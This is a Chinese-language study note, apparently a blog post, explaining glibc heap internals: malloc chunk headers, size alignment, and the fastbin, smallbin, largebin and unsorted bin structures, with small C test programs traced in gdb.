開坑啦,主要是參考angelboy的投影片 和 影片
還有 sean 大大的影片 https://www.youtube.com/watch?v=qFyoWH_5Clo
2021/06/05 繼續還技術債…
https://www.youtube.com/watch?v=I3X69ADZOnw
https://hackmd.io/@sysprog/c-memory?type=view (x86)
這篇僅適用於glibc < 2.25 以下的,在之後的glibc都新增了一種叫做 tcatch 的機制
這邊主要是做一個圖文的筆記
首先說了

主要是以 malloc 分配的記憶體大小為基礎
- 第二次執行 malloc 時,只要分配出去的

總大小不超過 128 kb, 則不會再執行syscall 去要空間,只有超過 128k 時才會用 brk 去跟 system 要空間 - 即使所有 main arena 都
free()完,也不會立即還給 system (這時的記憶體空間由 glibc 管) - 128kb 是 threshold 的預設值,事實上可以透過更改 threshold 的值改變 brk 與 mmap 的判斷分界,threshold 可以設定介於 128kb 到 32mb 的值

https://hackmd.io/@jserv/B1SRlfeee?type=view 32位元的話 brk 預設會給 132kb 的空間,64位元則是給 136kb

Chunk
- glibc 在實作記憶體管理時所使用的 data structure
malloc分配出去一個空間即為一個 chunk- 如果該
chunk被free的話被則會加入名為bin的 link-list chunk的種類分為Allocated chunk、Free chunk、Top chunkmalloc所需要的空間有可能不等於chunk實際得到的空間
Allocated chunk
- Allocated chunk 主要由 chunk header (prev_size + size) + user data 組成
- prev_size
如果上一塊的 chunk 是 free 的狀態,則該欄位會存有上一塊 chunk 的 size (包括 header )- 這裡的上一塊是指
連續記憶體的上一塊 - 若上一塊 chunk 非 free 的狀態 (PREV_INUSE=1),這個空間則是用來當作 user data 使用
- size
- 記錄此 chunk 的空間大小(包含 header),
最後 3 bits 保留給下述的 FLAG 使用,不列入計算 - PREV_INUSE (bit:0): 標示上一塊 chunk 是否為
freed - IS_MMAPPED (bit:1): 該 chunk 是否由 mmap 分配
- NON_MAIN_ARENA (bit:2): 是否不屬於 main arena

- 記錄此 chunk 的空間大小(包含 header),
- 由於分配 heap 空間的時候會針對記憶體做對齊的動作,所以 malloc 的空間不一定等於 chunk 的空間
- 空間計算公式:
((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)- req = require size
- SIZE_SZ = 4 (32bit) or 8 (64bit)
- MALLOC_ALIGNMENT = 2 * SIZE_SZ = 0x10

x86 也是一樣的大小
- MALLOC_ALIGN_MASK = MALLOC_ALIGNMENT - 1 = 0xf
- 簡單來說 require size + 0x8 算出來的值若介於 0x21 ~ 0x2f 的話會無條件進位至 0x30
- 若 require size + 0x8 得出 0x20 則維持 0x20
下面實際做一次
source code第一個 chunk 要了 0x20 的空間,0x20+0x8 = 0x28 介於 0x21 ~ 0x2f 之間因此給他 0x301
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(){
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
char *chunk1;
char *chunk2;
char *chunk3;
chunk1 = (char *)malloc(0x20);
memset(chunk1, 'a', 0x20);
getchar();
chunk2 = (char *)malloc(0x48);
memset(chunk2, 'b', 0x48);
getchar();
chunk3 = (char *)malloc(0x48);
memset(chunk3, 'c', 0x48);
getchar();
return 0;
}
第二個 chunk 要了 0x48 的空間,0x48+0x8 = 0x50 因此給他 0x50 的空間
這是 Allocate heap 的結果
大概畫一下空間
綠色框是 chunk header 紅色框是 user data的空間
可以看到綠框跟紅框有重疊的空間,就是因為上面說的 PREV_INUSE=1 的話 prev_size 的空間會被拿來給 user data 使用
https://sourceware.org/glibc/wiki/MallocInternals
- 空間計算公式:

Freed chunk
- 整體架構:

- 如果該
chunk被free的話被則會加入名為bin的 link-list - prev_size
- size
- fd : point to next chunk (包含 bin)
- 這邊指的是
link list中的 chunk, 而非連續記憶體中的 chunk
- 這邊指的是
- bk : point to last chunk (包含 bin)
- 這邊指的是
link list中的 chunk, 而非連續記憶體中的 chunk
- 這邊指的是
- fd_nextsize : point to next large chunk(僅限large chunk有,不包含 bin )
- bk_nextsize : point to last large chunk(僅限large chunk有,不包含 bin )
- 整體架構:
- Top chunk
- 第一次
malloc的時候會將 heap 切成兩塊,第一塊就是malloc需要的那
塊其餘的為top chunk, 此後若需要 chunk 時將會從top chunk切出去 - prev_size
- size
- 顯示
top chunk還剩多少空間
- 顯示
- 為了避免 chunk 被合併進 top chunk 內,top chunk 的 inuse bit 始終為 1
- 第一次
source code1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(){
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
char *chunk1;
char *chunk2;
char *chunk3;
chunk1 = (char *)malloc(0x20);
memset(chunk1, 'a', 0x20);
printf("malloc chunk1");
getchar();
getchar();
chunk2 = (char *)malloc(0x48);
memset(chunk2, 'b', 0x48);
getchar();
chunk3 = (char *)malloc(0x48);
memset(chunk3, 'c', 0x48);
getchar();
printf("free chunk1");
getchar();
free(chunk1);
printf("free chunk2");
getchar();
free(chunk2);
printf("free chunk3");
getchar();
free(chunk3);
return 0;
}
把上面的 source code 改一下再用 gdb trace 看看
Bin
- linked list
- 為了讓
malloc能更快地找到適合的大小的 chunk,因此在free的時候
會將freed chunk加到適合的bin 由 main_arena 進行分配,一共有 136 個 bins 陣列
- 136 =
NFASTBINS+NBINS- 1 = 136- NFASTBINS = 9
- NBINS = 128


- 10 個分配給 fastbin
- 126 個則分配給 unsortbin(1)、smallbin(62)、largebin(63)
這邊放實際 trace 結果,關於 bins 的大小分類下面有更仔細的描述,建議可以先看下面針對各個 bins 的介紹後再來看這邊

- 首先以下圖當範例

- 進去 unsorted bin 看他的 fd/bk 發現是指向
main_arena
- 把整個 bins 攤開來看,可以看到 fastbin 的 10 個 bins (0x7ffff7dd3768 ~ 0x7ffff7dd37b0)

因為是單鏈,所以一個 address 只會指向最開頭的 chunk 不會有另一個 address 去接最後後一個 chunk 位置 - 再回來看 unsorted bin
0x7ffff7dd37c8這個位址代表 bins[1],他指向 unsortbin 的第一個位置
雙鏈表的 bins 會有兩個位置,分別指向對應鏈表的第一和最後一個 chunk,以這張圖來說因為 unsortbin 只有一個 chunk,所以第一和最後一個 chunk 是同一個 - 現在來看第二個情況

關注在 smallbin
放在 bins 裡的位置對應smallbin_index的 return 值 (往下會有說明),smallbin[0] 對應的就是 bins[2]
bins[0] 嚴格來說是指向 top chunk 的位置,但 top chunk 他不會有被取出來使用的情況發生,所以不會動到他,這也是為什麼下面網站bins[0]=N/A的原因
- 首先以下圖當範例
https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/
- 136 =
根據大小一共分為下列的 linked list
- fastbin
- a singly linked list
- chunk size <= 128 bytes (0x80 bytes)
- 128 的由來是
global_max_fast,global_max_fast的初始值是由set_max_fast訂定的
而set_max_fast給定的初始值是DEFAULT_MXFAST
global_max_fast =(DEFAULT_MXFAST + SIZE_SZ) &~ MALLOC_ALIGN_MASK= 128(0x80)- SIZE_SZ = 0x8 (64bit)
- DEFAULT_MXFAST = 64 * SIZE_SZ / 4 = 128
- MALLOC_ALIGN_MASK = 0xf
不會取消鄰近 chunk 的 inuse flag- 根據 chunk 的大小,再分為 7 個 fastbin 分別為 0x20, 0x30, 0x40,…,0x80 (含 chunk header size)
- 雖然上面說 7 個,但其實總共有10個 fastbinsY,最後三個做為保留不使用
- NFASTBINS = (((
MAX_FAST_SIZE+SIZE_SZ+MALLOC_ALIGN_MASK) &~MALLOC_ALIGN_MASK) >> 4) - 2=9- SIZE_SZ = 8
- MAX_FAST_SIZE = (80 * SIZE_SZ / 4) = 160
- MALLOC_ALIGN_MASK = 0xf
- NFASTBINS = (((
- 假設 free 0x24 bytes 的 chunk size,則會被安排到 0x20 的 fastbin
- 雖然上面說 7 個,但其實總共有10個 fastbinsY,最後三個做為保留不使用
LIFO- 當下次 malloc 大小與這次 free 的大小相同時,會取相同的位置的
chunk (簡單來說會先去fastbin裡面找是否有符合大小的chunk)
smallbin
- circular doubly linked list
- 0x20 <=chunk size < 1024 bytes (0x400)
- FIFO
- 根據 chunk 的大小,再分為62個 bin index 分別為 0x30, 0x40, 0x50…0x400 (含 chunk header size)
smallbin_index(sz) = sz >> 4
SMALLBIN_CORRECTION=#define SMALLBIN_CORRECTION (MALLOC_ALIGNMENT > 2 * SIZE_SZ)= 0
下表的 size 不含 chunk header
https://ctf-wiki.org/pwn/linux/glibc-heap/heap_structure/#small-binidx 32 bits 64 bits 2 16 32 3 24 48 4 32 64 x 2*4*x 2*8*x 63 504 1008

largebin
- circular doubly linked list (sorted list)
- 1024 bytes <= chunk size
- 1024 的來源是由
MIN_LARGE_SIZE得來
MIN_LARGE_SIZE =((NSMALLBINS - SMALLBIN_CORRECTION) * SMALLBIN_WIDTH)= 0x400- NSMALLBINS = 64 (0x40)
- MALLOC_ALIGNMENT = 0x10
- SIZE_SZ = 8 (64bit)
- SMALLBIN_CORRECTION = MALLOC_ALIGNMENT > 2 * SIZE_SZ = 0
- SMALLBIN_WIDTH = MALLOC_ALIGNMENT = 0x10
- freed chunk 會多兩個欄位 fd_nextsize, bk_nextsize
- 因為 largebin 裡面的 chunk 大小都不一,為了方便尋找合適的 chunk,會另外針對 largebin chunk 維護一個
nextsize鏈表 - 這個鏈表是根據 chunk 大小進行連接的
- 如果 largebin 裡面的 chunk 沒有其他相同大小的 chunk,則該 chunk 會被押上 fd_nextsize 和 bk_nextsize,這意味著 nextsize 鏈表裡面只會有大小不同的 chunk
- fd_nextsize: 指向 nextsize 鏈表的下一個 large chunk
- bk_nextsize: 指向 nextsize 鏈表的上一個 large chunk
- https://zhuanlan.zhihu.com/p/373555570
- https://www.sec4.fun/2020/05/25/heapOverflow2/
- 因為 largebin 裡面的 chunk 大小都不一,為了方便尋找合適的 chunk,會另外針對 largebin chunk 維護一個
- FIFO
- 根據大小再切成63個 bin index, 大小不再固定
- 因為不再是大小固定,因此再放進 largebin 的同時會進行 sort 排列,大的在前小的在後

idx size 64 0x400~(0x440-1) bytes 65 0x440~(0x480-1) bytes ... 以 0x40 bytes 遞增 64<=x<=96 0x400+(0x40*(x-64)) ~ 0x400+((0x40*(x-63))-1) 96 0xc00~(0xc40-1) bytes 97 0xc40~(0xe00-1) bytes (0x1c0) 98 0xe00~(0x1000-1) bytes 99 0x1000~(0x1200-1) bytes ... 以 0x200 bytes 遞增 98<=y<=111 `0xe00+(0x200*(y-98)) ~ 0xe00+((0x200*(y-97))-1)` 111 0x2800~(0x2a00-1) bytes 112 0x2a00~(0x3000-1) bytes (0x600) 113 0x3000~(0x4000-1) bytes 114 0x4000~(0x5000-1) bytes ... 以 0x1000 bytes 遞增 120 0xa000~(0xb000-1) bytes 120 0xb000~(0x10000-1) bytes (0x5000) 121 0x10000~(0x18000-1) bytes ... 以 0x8000 bytes 遞增 123 0x20000 ~ (0x28000-1) bytes 124 0x28000~(0x40000-1) bytes 125 0x40000~(0x80000-1) bytes 126 0x80000~(0xc0000-1) bytes
- 因為不再是大小固定,因此再放進 largebin 的同時會進行 sort 排列,大的在前小的在後
unsorted bin
- circular doubly linked list
- FIFO
- 當 free 的大小 > 128 bytes 時,glibc 並不會馬上將他歸入 bin 內,而是先放入 unsort bin 裡面,顧名思義裡面的 chunk 沒有經過大小排序
- 下次 malloc 的時候,會先去 unsorted bin 中尋找有沒有符合的
